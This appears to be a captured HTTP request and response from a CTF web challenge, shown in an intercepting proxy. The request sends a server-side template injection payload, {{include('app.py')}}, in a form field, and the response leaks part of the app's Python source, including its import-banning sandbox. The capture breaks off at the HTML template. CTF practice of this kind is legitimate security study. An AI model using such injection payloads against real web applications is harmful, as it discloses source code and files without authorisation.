 美化 Raw Hex \n
1 POST /students HTTP/1.1
2 Host: node.vnteam.cn:44028
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Origin: http://node.vnteam.cn:45462
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://node.vnteam.cn:45462/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: postermail=2222158498468%40qq.com; commentposter=emlog; PHPSESSID=ujvdb31lirqkv6h3em34o2ij9f
14 Connection: close
15
16 name={{include('app.py')}}
? 搜索 0高亮
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Date: Sun, 09 Feb 2025 10:28:37 GMT
3 Server: WSGIServer/0.2 CPython/3.12.8
4 Content-Length: 30111
5 Content-Type: text/html; charset=UTF-8
6
7 import ast
8 import sys
9 from bottle import route, run, template, request
10
11
12 def verify_secure(m):
13 for x in ast.walk(m):
14 if isinstance(x, (ast.Import, ast.ImportFrom)):
15 print(f"ERROR: Banned statement {x}")
16 return False
17
18 elif isinstance(x, ast.Call):
19 if isinstance(x.func, ast.Name) and x.func.id == "__import__":
20 print(f"ERROR: Banned dynamic import statement {x}")
21 return False
22 return True
23
24
25 def init_functions():
26 sys.modules['os'].popen = disabled
27 sys.modules['os'].system = disabled
28 sys.modules['time'].sleep = disabled
29
30
31 def disabled(*args, **kwargs):
32 raise PermissionError("Use of function is not allowed!")
33
34
35 @route('/')
36 def index():
37 return '''<!DOCTYPE html>
38 <html lang="zh-CN">
39 <head>
40 <meta charset="UTF-8">
41 <meta name="viewport" content="width=device-width, initial-scale=1.0">
42 <title>
学生姓名登记
</title>
43 <style>
? 搜索 0高亮
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头